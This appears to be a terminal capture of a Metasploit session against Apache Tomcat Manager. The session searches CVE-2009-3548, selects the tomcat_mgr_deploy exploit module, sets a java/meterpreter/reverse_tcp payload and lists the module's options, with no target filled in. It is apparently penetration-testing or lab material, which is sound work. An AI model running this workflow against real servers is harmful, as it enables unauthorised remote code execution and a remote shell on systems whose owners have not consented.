 msf6 auxiliary(scanner/http/tomcat_mgr_login) > search CVE-2009-3548
Matching Modules
================
#  Name                                     Disclosure Date  Rank       Check  Description
-  ----                                     ---------------  ----       -----  -----------
0  exploit/multi/http/tomcat_mgr_deploy     2009-11-09       excellent  Yes    Apache Tomcat
Manager Application Deployer Authenticated Code Execution
1    \_ target: Automatic                   .                .          .      .
2    \_ target: Java Universal              .                .          .      .
3    \_ target: Windows Universal           .                .          .      .
4    \_ target: Linux x86                   .                .          .      .
5  exploit/multi/http/tomcat_mgr_upload     2009-11-09       excellent  Yes    Apache Tomcat
Manager Authenticated Upload Code Execution
6    \_ target: Java Universal              .                .          .      .
7    \_ target: Windows Universal           .                .          .      .
8    \_ target: Linux x86                   .                .          .      .
9  auxiliary/scanner/http/tomcat_mgr_login  .                normal     No     Tomcat Applic
ation Manager Login Utility
Interact with a module by name or index. For example info 9, use 9 or use auxiliary/scanner/htt
p/tomcat_mgr_login
msf6 auxiliary(scanner/http/tomcat_mgr_login) > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name          Current Setting  Required  Description
----          ---------------  --------  -----------
HttpPassword                   no        The password for the specified username
HttpUsername                   no        The username to authenticate as
PATH          /manager         yes       The URI path of the manager app (/deploy and /und
eploy will be used)
Proxies                        no        A proxy chain of format type:host:port[,type:host
:port][...]
RHOSTS                         yes       The target host(s), see https://docs.metasploit.c
om/docs/using-metasploit/basics/using-metasploit.
html
RPORT         80               yes       The target port (TCP)
SSL           false            no        Negotiate SSL/TLS for outgoing connections
VHOST                          no        HTTP server virtual host